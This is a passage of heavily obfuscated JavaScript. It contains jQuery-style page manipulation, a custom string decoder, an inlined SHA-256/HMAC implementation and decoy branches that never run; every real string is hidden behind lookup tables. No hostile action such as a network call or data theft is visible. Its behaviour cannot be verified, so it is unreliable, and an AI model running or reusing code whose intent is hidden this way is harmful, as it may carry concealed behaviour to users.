])](j2CLJD)}else{FvXU2dh(QPgEK4(gyJewBw),QPgEK4(QT8eWeC));function QT8eWeC(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x12e]]=\"YMPOcqd;${`3@B*ZCsE.GH<b>&,~t+T8:1fupeilrKvgw!LF95QyJhkX2]jm7oW)V(AaS}|RUID/n%_?#46x0=^z\\\"N[\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0xf]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x12f]]=[],WVjrjW[g7qxukq[0x35]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x1f]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x1f]]<WVjrjW[g7qxukq[0xf]];WVjrjW[g7qxukq[0x1f]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[-g7qxukq[0x12e]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x1f]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x8]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x8]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x8]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x35]]|=WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x12f]].push(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x35]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x8]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x12f]].push((WVjrjW[g7qxukq[0x35]]|WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x12f]])}function gyJewBw(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}MbU_ni(o_PWk4(g7qxukq[0x130]))[gyJewBw(0x3ca)](gyJewBw(0x3cb))[gyJewBw(0x3cc)]()[gyJewBw(0x3cd)]()}if(qYGDYU[o_PWk4(g7qxukq[0x131])]){var jf2O4dc=iRbleI(o_PWk4(g7qxukq[0x10b]))(MbU_ni(o_PWk4(0x3ce))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x12d]))[o_PWk4(g7qxukq[0x12c])]());jf2O4dc>g7qxukq[0x0]?MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x133]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3d0)+o_PWk4(0x3d1)+g7qxukq[0xab])[o_PWk4(g7qxukq[0x132])]()[o_PWk4(g7qxukq[0x12c])](jf2O4dc):MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x133]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3d2))[o_PWk4(g7qxukq[0x12b])]()[o_PWk4(g7qxukq[0x12c])]()}},[o_PWk4(0x3d3)]:function(qYGDYU){var j2CLJD=this,SkMRDA,EPLIahr,QT8eWeC,gyJewBw;FvXU2dh(SkMRDA=MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),EPLIahr=MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(0x3d6)));if(SkMRDA>g7qxukq[0x0]){var jf2O4dc=MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x137])+SkMRDA)}else{var laKqz7=MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3d8))[o_PWk4(g7qxukq[0x12c])](),jf2O4dc;jf2O4dc=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3da)+laKqz7+g7qxukq[0x9e])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x26f]))}if(jf2O4dc[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){if(o_PWk4(0x3de)in HINtud){Yu9e6L()}function Yu9e6L(){ZzQIkK[\"zgU1OYg\"].exports=async(qYGDYU=()=>{throw new(iRbleI(o_PWk4(g7qxukq[0x18a])))(o_PWk4(0x3e0)+o_PWk4(0x3e1)+o_PWk4(0x3e2)+o_PWk4(0x3e3)+g7qxukq[0x3e])})=>{const j2CLJD=new(iRbleI(o_PWk4(0x3e4)))(iRbleI(o_PWk4(0x3e5)).argv.slice(g7qxukq[0x1e]));if(!j2CLJD.has(o_PWk4(0x3e6)+o_PWk4(0x3e7))){if(j2CLJD.size!==g7qxukq[0x1])return g7qxukq[0x37];if(!j2CLJD.has(g7qxukq[0x88]))return g7qxukq[0x37]}await(async(j2CLJD,SkMRDA)=>{if(j2CLJD)return o_PWk4(g7qxukq[0x138])+o_PWk4(0x3e9)+g7qxukq[0x115];if(SkMRDA===(await qYGDYU()))return o_PWk4(0x3ea);return\"\"})();return g7qxukq[0x39]}}if(jf2O4dc[o_PWk4(0x3eb)+g7qxukq[0x139]](o_PWk4(g7qxukq[0x219]))){if(o_PWk4(0x3ed)in HINtud){YBHONl()}function YBHONl(){var j2CLJD=function(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(kjo033,g7qxukq[0x1e]),QPgEK4(zMiw_Ii),QPgEK4(SRlBc6),QPgEK4(AL21rP),QPgEK4(Q8Q14Nk),QPgEK4(mYs5Cj6),QPgEK4(cqX1pH8,g7qxukq[0x1e]),QPgEK4(O4_flc8),QPgEK4(Eu3OYA),QPgEK4(MbU_ni,g7qxukq[0x1e]),QPgEK4(YBHONl),QPgEK4(Yu9e6L),QPgEK4(laKqz7,g7qxukq[0x1e]),QPgEK4(jf2O4dc),QPgEK4(QT8eWeC,g7qxukq[0x1e]),QPgEK4(EPLIahr,g7qxukq[0x1e]),j2CLJD[g7qxukq[0xe8]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x1]]=\"\");function SkMRDA(j2CLJD){return Yu9e6L(jf2O4dc(WVjrjW(j2CLJD)))}function EPLIahr(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return Yu9e6L(laKqz7(WVjrjW(j2CLJD[g7qxukq[0x0]]),WVjrjW(j2CLJD[g7qxukq[0x1]])))}function QT8eWeC(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return YBHONl(laKqz7(WVjrjW(j2CLJD[g7qxukq[0x0]]),WVjrjW(j2CLJD[g7qxukq[0x1]])))}function gyJewBw(j2CLJD,SkMRDA,EPLIahr){return MbU_ni(laKqz7(WVjrjW(j2CLJD),WVjrjW(SkMRDA)),EPLIahr)}function jf2O4dc(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return O4_flc8(kjo033(YcDJ5C(j2CLJD[g7qxukq[0x0]]),j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x2]))}function laKqz7(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e],j2CLJD[g7qxukq[0x1e]]=YcDJ5C(j2CLJD[g7qxukq[0x0]]));if(j2CLJD[g7qxukq[0x1e]].length>g7qxukq[0x13a])j2CLJD[g7qxukq[0x1e]]=kjo033(j2CLJD[g7qxukq[0x1e]],j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x2]);var SkMRDA=iRbleI(o_PWk4(g7qxukq[0x13b]))(g7qxukq[0x13a]),EPLIahr=iRbleI(o_PWk4(g7qxukq[0x13b]))(g7qxukq[0x13a]);for(j2CLJD[g7qxukq[0x46]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x46]]<g7qxukq[0x13a];j2CLJD[g7qxukq[0x46]]++){FvXU2dh(SkMRDA[j2CLJD[g7qxukq[0x46]]]=j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x46]]]^0x36363636,EPLIahr[j2CLJD[g7qxukq[0x46]]]=j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x46]]]^0x5c5c5c5c)}j2CLJD[g7qxukq[0x13c]]=kjo033(SkMRDA.concat(YcDJ5C(j2CLJD[g7qxukq[0x1]])),g7qxukq[0x87]+j2CLJD[g7qxukq[0x1]].length*g7qxukq[0x2]);return O4_flc8(kjo033(EPLIahr.concat(j2CLJD[g7qxukq[0x13c]]),iUvd06l(o_PWk4(0x3f1),g7qxukq[0x87],g7qxukq[0xae])))}function Yu9e6L(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];try{j2CLJD[g7qxukq[0xe8]]}catch(EPLIahr){j2CLJD[g7qxukq[0xe8]]=g7qxukq[0x0]}FvXU2dh(SkMRDA[g7qxukq[0x13d]]=j2CLJD[g7qxukq[0xe8]]?o_PWk4(0x3f2):o_PWk4(0x3f3),SkMRDA[g7qxukq[0x46]]=\"\",SkMRDA[g7qxukq[0x12]]=void 0x0);for(SkMRDA[g7qxukq[0x3e]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x3e]]<SkMRDA[g7qxukq[0x0]].length;SkMRDA[g7qxukq[0x3e]]++){FvXU2dh(SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[g7qxukq[0x3e]]),SkMRDA[g7qxukq[0x46]]+=SkMRDA[g7qxukq[0x13d]].charAt(SkMRDA[g7qxukq[0x12]]>>>g7qxukq[0x1d]&g7qxukq[0x4b])+SkMRDA[g7qxukq[0x13d]].charAt(SkMRDA[g7qxukq[0x12]]&g7qxukq[0x4b]))}return SkMRDA[g7qxukq[0x46]]}function YBHONl(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];try{j2CLJD[g7qxukq[0x1]]}catch(EPLIahr){j2CLJD[g7qxukq[0x1]]=\"\"}FvXU2dh(SkMRDA[g7qxukq[0x1]]=o_PWk4(0x3f4),SkMRDA[-g7qxukq[0x27]]=\"\",SkMRDA[-g7qxukq[0x7d]]=SkMRDA[g7qxukq[0x0]].length);for(SkMRDA[-g7qxukq[0x4b]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0x4b]]<SkMRDA[-g7qxukq[0x7d]];SkMRDA[-g7qxukq[0x4b]]+=g7qxukq[0xf]){SkMRDA[g7qxukq[0x35]]=SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[-g7qxukq[0x4b]])<<g7qxukq[0x13a]|(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1]<SkMRDA[-g7qxukq[0x7d]]?SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1])<<g7qxukq[0x2]:g7qxukq[0x0])|(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1e]<SkMRDA[-g7qxukq[0x7d]]?SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1e]):g7qxukq[0x0]);for(SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0];SkMRDA[g7qxukq[0xc]]<g7qxukq[0x1d];SkMRDA[g7qxukq[0xc]]++)SkMRDA[-g7qxukq[0x4b]]*g7qxukq[0x2]+SkMRDA[g7qxukq[0xc]]*g7qxukq[0xc]>SkMRDA[g7qxukq[0x0]].length*g7qxukq[0x2]?SkMRDA[-g7qxukq[0x27]]+=j2CLJD[g7qxukq[0x1]]:SkMRDA[-g7qxukq[0x27]]+=SkMRDA[g7qxukq[0x1]].charAt(SkMRDA[g7qxukq[0x35]]>>>g7qxukq[0xc]*(g7qxukq[0xf]-SkMRDA[g7qxukq[0xc]])&g7qxukq[0xb])}return SkMRDA[-g7qxukq[0x27]]}function MbU_ni(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e],j2CLJD[g7qxukq[0x28]]=j2CLJD[g7qxukq[0x1]].length,j2CLJD[g7qxukq[0x13e]]=iRbleI(o_PWk4(g7qxukq[0x13b]))());var SkMRDA,EPLIahr,QT8eWeC,gyJewBw;j2CLJD[g7qxukq[0x1d]]=iRbleI(o_PWk4(g7qxukq[0x13b]))(iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).ceil(j2CLJD[g7qxukq[0x0]].length/g7qxukq[0x1e]));for(SkMRDA=g7qxukq[0x0];SkMRDA<j2CLJD[g7qxukq[0x1d]].length;SkMRDA++)j2CLJD[g7qxukq[0x1d]][SkMRDA]=j2CLJD[g7qxukq[0x0]].charCodeAt(SkMRDA*g7qxukq[0x1e])<<g7qxukq[0x2]|j2CLJD[g7qxukq[0x0]].charCodeAt(SkMRDA*g7qxukq[0x1e]+g7qxukq[0x1]);while(j2CLJD[g7qxukq[0x1d]].length>g7qxukq[0x0]){FvXU2dh(gyJewBw=iRbleI(o_PWk4(g7qxukq[0x1a9])+g7qxukq[0x13f])(),QT8eWeC=g7qxukq[0x0]);for(SkMRDA=g7qxukq[0x0];SkMRDA<j2CLJD[g7qxukq[0x1d]].length;SkMRDA++){FvXU2dh(QT8eWeC=(QT8eWeC<<g7qxukq[0x13a])+j2CLJD[g7qxukq[0x1d]][SkMRDA],EPLIahr=iRbleI(o_PWk4(g7qxukq[0x140])).floor(QT8eWeC/j2CLJD[g7qxukq[0x28]]),QT8eWeC-=EPLIahr*j2CLJD[g7qxukq[0x28]]);if(gyJewBw.length>g7qxukq[0x0]||EPLIahr>g7qxukq[0x0])gyJewBw[gyJewBw.length]=EPLIahr}FvXU2dh(j2CLJD[g7qxukq[0x13e]][j2CLJD[g7qxukq[0x13e]].length]=QT8eWeC,j2CLJD[g7qxukq[0x1d]]=gyJewBw)}j2CLJD[-g7qxukq[0xfb]]=\"\";for(SkMRDA=j2CLJD[g7qxukq[0x13e]].length-g7qxukq[0x1];SkMRDA>=g7qxukq[0x0];SkMRDA--)j2CLJD[-g7qxukq[0xfb]]+=j2CLJD[g7qxukq[0x1]].charAt(j2CLJD[g7qxukq[0x13e]][SkMRDA]);j2CLJD[g7qxukq[0xc]]=iRbleI(o_PWk4(g7qxukq[0x140])).ceil(j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x2]/(iRbleI(o_PWk4(g7qxukq[0x140])).log(j2CLJD[g7qxukq[0x1]].length)/iRbleI(o_PWk4(g7qxukq[0x140])).log(g7qxukq[0x1e])));for(SkMRDA=j2CLJD[-g7qxukq[0xfb]].length;SkMRDA<j2CLJD[g7qxukq[0xc]];SkMRDA++)j2CLJD[-g7qxukq[0xfb]]=j2CLJD[g7qxukq[0x1]][g7qxukq[0x0]]+j2CLJD[-g7qxukq[0xfb]];return j2CLJD[-g7qxukq[0xfb]]}function WVjrjW(j2CLJD){var SkMRDA=\"\",EPLIahr;EPLIahr=-g7qxukq[0x1];var QT8eWeC,gyJewBw;while(++EPLIahr<j2CLJD.length){FvXU2dh(QT8eWeC=j2CLJD.charCodeAt(EPLIahr),gyJewBw=EPLIahr+g7qxukq[0x1]<j2CLJD.length?j2CLJD.charCodeAt(EPLIahr+g7qxukq[0x1]):g7qxukq[0x0]);if(g7qxukq[0x44]<=QT8eWeC&&QT8eWeC<=g7qxukq[0x141]&&g7qxukq[0x45]<=gyJewBw&&gyJewBw<=g7qxukq[0x142]){FvXU2dh(QT8eWeC=g7qxukq[0x42]+((QT8eWeC&g7qxukq[0x41])<<g7qxukq[0x43])+(gyJewBw&g7qxukq[0x41]),EPLIahr++)}if(QT8eWeC<=g7qxukq[0x2b])SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(QT8eWeC);else if(QT8eWeC<=0x7ff)SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(g7qxukq[0x4a]|QT8eWeC>>>g7qxukq[0xc]&g7qxukq[0x32],g7qxukq[0x2c]|QT8eWeC&g7qxukq[0xb]);else if(QT8eWeC<=g7qxukq[0x144])SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(g7qxukq[0x4c]|QT8eWeC>>>g7qxukq[0xe]&g7qxukq[0x4b],g7qxukq[0x2c]|QT8eWeC>>>g7qxukq[0xc]&g7qxukq[0xb],g7qxukq[0x2c]|QT8eWeC&g7qxukq[0xb]);else if(QT8eWeC<=0x1fffff)SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(g7qxukq[0x4e]|QT8eWeC>>>g7qxukq[0x4d]&g7qxukq[0x8],g7qxukq[0x2c]|QT8eWeC>>>g7qxukq[0xe]&g7qxukq[0xb],g7qxukq[0x2c]|QT8eWeC>>>g7qxukq[0xc]&g7qxukq[0xb],g7qxukq[0x2c]|QT8eWeC&g7qxukq[0xb])}return SkMRDA}function Eu3OYA(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x28]]=\"\");for(j2CLJD[g7qxukq[0x46]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x46]]<j2CLJD[g7qxukq[0x0]].length;j2CLJD[g7qxukq[0x46]]++)j2CLJD[g7qxukq[0x28]]+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(j2CLJD[g7qxukq[0x0]].charCodeAt(j2CLJD[g7qxukq[0x46]])&g7qxukq[0x3],j2CLJD[g7qxukq[0x0]].charCodeAt(j2CLJD[g7qxukq[0x46]])>>>g7qxukq[0x2]&g7qxukq[0x3]);return j2CLJD[g7qxukq[0x28]]}function YcDJ5C(j2CLJD){var SkMRDA=iRbleI(o_PWk4(g7qxukq[0x13b]))(j2CLJD.length>>g7qxukq[0x1e]),EPLIahr,EPLIahr;for(EPLIahr=g7qxukq[0x0];EPLIahr<SkMRDA.length;EPLIahr++)SkMRDA[EPLIahr]=g7qxukq[0x0];for(EPLIahr=g7qxukq[0x0];EPLIahr<j2CLJD.length*g7qxukq[0x2];EPLIahr+=g7qxukq[0x2])SkMRDA[EPLIahr>>g7qxukq[0x35]]|=(j2CLJD.charCodeAt(EPLIahr/g7qxukq[0x2])&g7qxukq[0x3])<<g7qxukq[0x145]-EPLIahr%g7qxukq[0x146];return SkMRDA}function O4_flc8(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x28]]=\"\");for(j2CLJD[g7qxukq[0xc9]]=g7qxukq[0x0];j2CLJD[g7qxukq[0xc9]]<j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x146];j2CLJD[g7qxukq[0xc9]]+=g7qxukq[0x2])j2CLJD[g7qxukq[0x28]]+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(j2CLJD[g7qxukq[0x0]][j2CLJD[g7qxukq[0xc9]]>>g7qxukq[0x35]]>>>g7qxukq[0x145]-j2CLJD[g7qxukq[0xc9]]%g7qxukq[0x146]&g7qxukq[0x3]);return j2CLJD[g7qxukq[0x28]]}function HINtud(j2CLJD,SkMRDA){return j2CLJD>>>SkMRDA|j2CLJD<<g7qxukq[0x146]-SkMRDA}function cqX1pH8(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return j2CLJD[g7qxukq[0x0]]>>>j2CLJD[g7qxukq[0x1]]}function gWiGJuR(j2CLJD,SkMRDA,EPLIahr){return j2CLJD&SkMRDA^~j2CLJD&EPLIahr}function VzgvYl(j2CLJD,SkMRDA,EPLIahr){return j2CLJD&SkMRDA^j2CLJD&EPLIahr^SkMRDA&EPLIahr}function mYs5Cj6(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x1e])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x1b])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xa2])}function Q8Q14Nk(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xc])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xe7])^HINtud(j2CLJD[g7qxukq[0x0]],0x19)}function AL21rP(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x8])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x4d])^cqX1pH8(j2CLJD[g7qxukq[0x0]],g7qxukq[0xf])}function SRlBc6(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x2a])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xec])^cqX1pH8(j2CLJD[g7qxukq[0x0]],g7qxukq[0x43])}function zMiw_Ii(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x1])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x2])^cqX1pH8(j2CLJD[g7qxukq[0x0]],g7qxukq[0x8])}j2CLJD[g7qxukq[0xfe]]=new(iRbleI(o_PWk4(g7qxukq[0x13b])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function kjo033(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],SkMRDA[g7qxukq[0x1e]]=new(iRbleI(o_PWk4(g7qxukq[0x13b])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),SkMRDA[g7qxukq[0x46]]=new(iRbleI(o_PWk4(g7qxukq[0x13b])))(g7qxukq[0x26]));var EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl,MbU_ni,WVjrjW,Eu3OYA,YcDJ5C,O4_flc8;FvXU2dh(SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x1]]>>g7qxukq[0x35]]|=g7qxukq[0x2c]<<g7qxukq[0x145]-SkMRDA[g7qxukq[0x1]]%g7qxukq[0x146],SkMRDA[g7qxukq[0x0]][(SkMRDA[g7qxukq[0x1]]+g7qxukq[0x26]>>g7qxukq[0x22]<<g7qxukq[0x1d])+g7qxukq[0x4b]]=SkMRDA[g7qxukq[0x1]]);for(WVjrjW=g7qxukq[0x0];WVjrjW<SkMRDA[g7qxukq[0x0]].length;WVjrjW+=g7qxukq[0x13a]){FvXU2dh(EPLIahr=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x0]],QT8eWeC=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1]],gyJewBw=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1e]],jf2O4dc=SkMRDA[g7qxukq[0x1e]][g7qxukq[0xf]],laKqz7=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1d]],Yu9e6L=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x35]],YBHONl=SkMRDA[g7qxukq[0x1e]][g7qxukq[0xc]],MbU_ni=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x8]]);for(Eu3OYA=g7qxukq[0x0];Eu3OYA<g7qxukq[0x26];Eu3OYA++){FvXU2dh(Eu3OYA<g7qxukq[0x13a]?SkMRDA[g7qxukq[0x46]][Eu3OYA]=SkMRDA[g7qxukq[0x0]][Eu3OYA+WVjrjW]:SkMRDA[g7qxukq[0x46]][Eu3OYA]=VnA0hYp(VnA0hYp(VnA0hYp(SRlBc6(SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x1e]]),SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x8]]),AL21rP(SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x4b]])),SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x13a]]),YcDJ5C=VnA0hYp(VnA0hYp(VnA0hYp(VnA0hYp(MbU_ni,Q8Q14Nk(laKqz7)),gWiGJuR(laKqz7,Yu9e6L,YBHONl)),j2CLJD[g7qxukq[0xfe]][Eu3OYA]),SkMRDA[g7qxukq[0x46]][Eu3OYA]),O4_flc8=VnA0hYp(mYs5Cj6(EPLIahr),VzgvYl(EPLIahr,QT8eWeC,gyJewBw)),MbU_ni=YBHONl,YBHONl=Yu9e6L,Yu9e6L=laKqz7,laKqz7=VnA0hYp(jf2O4dc,YcDJ5C),jf2O4dc=gyJewBw,gyJewBw=QT8eWeC,QT8eWeC=EPLIahr,EPLIahr=VnA0hYp(YcDJ5C,O4_flc8))}FvXU2dh(SkMRDA[g7qxukq[0x1e]][g7qxukq[0x0]]=VnA0hYp(EPLIahr,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x0]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1]]=VnA0hYp(QT8eWeC,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1e]]=VnA0hYp(gyJewBw,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1e]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0xf]]=VnA0hYp(jf2O4dc,SkMRDA[g7qxukq[0x1e]][g7qxukq[0xf]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1d]]=VnA0hYp(laKqz7,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1d]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x35]]=VnA0hYp(Yu9e6L,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x35]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0xc]]=VnA0hYp(YBHONl,SkMRDA[g7qxukq[0x1e]][g7qxukq[0xc]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x8]]=VnA0hYp(MbU_ni,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x8]]))}return SkMRDA[g7qxukq[0x1e]]}function VnA0hYp(j2CLJD,SkMRDA){var EPLIahr=(j2CLJD&g7qxukq[0x144])+(SkMRDA&g7qxukq[0x144]),QT8eWeC;QT8eWeC=(j2CLJD>>g7qxukq[0x13a])+(SkMRDA>>g7qxukq[0x13a])+(EPLIahr>>g7qxukq[0x13a]);return QT8eWeC<<g7qxukq[0x13a]|EPLIahr&g7qxukq[0x144]}return{hex:SkMRDA,b64:QT8eWeC,any:gyJewBw,hex_hmac:EPLIahr,b64_hmac:QT8eWeC,any_hmac:gyJewBw}}();iRbleI(o_PWk4(g7qxukq[0x147])).log(j2CLJD)}jf2O4dc[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3f8))[o_PWk4(g7qxukq[0x168])]()}else{jf2O4dc[o_PWk4(g7qxukq[0x21b])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x21c])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x21d])+o_PWk4(g7qxukq[0x21e]))[o_PWk4(g7qxukq[0x21f])]()}return 